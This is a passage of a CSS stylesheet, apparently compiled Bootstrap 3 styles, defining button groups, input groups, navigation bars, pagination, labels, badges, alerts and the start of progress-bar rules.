.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: none;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
    float: left;
  }
  .navbar-right {
    float: right !important;
    float: right;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #ffffff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.container .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all all 0.2s ease-in-out ease-out;
  -moz-transition: all all 0.2s ease-in-out ease-out;
  -o-transition: all all 0.2s ease-in-out ease-out;
  transition: all all 0.2s ease-in-out ease-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #428bca;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
